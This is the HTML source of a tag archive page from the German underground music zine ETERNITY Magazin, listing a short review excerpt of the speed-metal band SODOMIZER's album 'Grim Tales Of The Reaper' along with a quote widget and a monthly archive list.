#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-sodomizer tag-7924 custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Sodomizer</nav>
				<header class="page-header"><h1 class="page-title">Sodomizer</h1>				</header><article class="mh-posts-list-item clearfix post-28613 post type-post status-publish format-standard has-post-thumbnail hentry category-audio tag-black-thrash-speed-metal tag-grim-tales-of-reaper tag-ketzer-records tag-sodomizer">
	<figure class="mh-posts-list-thumb post-list list-hone">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.eternitymagazin.de/sodomizer-grim-tales-of-the-reaper-4-6/">
			<img width="246" height="245" src="https://www.eternitymagazin.de/wp-content/images/2019/08/748258-246x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" srcset="https://www.eternitymagazin.de/wp-content/images/2019/08/748258-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2019/08/748258-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2019/08/748258-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2019/08/748258-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2019/08/748258.jpg 350w" sizes="(max-width: 246px) 100vw, 246px" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Audio			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.eternitymagazin.de/sodomizer-grim-tales-of-the-reaper-4-6/" title="SODOMIZER– Grim Tales Of The Reaper 4/6" rel="bookmark">
					SODOMIZER– Grim Tales Of The Reaper 4/6				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>22.08.2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/sven-kobe/">Kobe</a></span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Um es direkt vorweg zu nehmen: Dies ist eine Neuaufnahme des Debüt-Albums „Tales Of The Reaper“ der Blackend-Speed-Metal-Kombo SODOMIZER. Was direkt ins Auge fällt sind die venomischen Songtitel wie „Welcome To Nightmare“ und „Lady Lust“. Leider liegt mir das Original von 2004 nicht vor und somit habe ich keinen Vergleich ob der Sound bei dieser Version besser ist&#8230; <a class="mh-excerpt-more" href="https://www.eternitymagazin.de/sodomizer-grim-tales-of-the-reaper-4-6/" title="SODOMIZER– Grim Tales Of The Reaper 4/6"> Weiterlesen » </a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/cannibal-corpse-interview/">"Wir haben immer gedacht, unsere Musik wäre kein Major Label Material, und daß wir einfach in der Masse an Bands untergehen würden. Wir hätten wirklich nicht damit gerechnet, auf diese Weise gepusht zu werden, solch eine hohe Priorität auf so einem Label zu genießen. "</a></h4>
        <div>- Cannibal Corpse -</div>
        <a class="more" href="https://www.eternitymagazin.de/cannibal-corpse-interview/" title="zum Cannibal Corpse Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
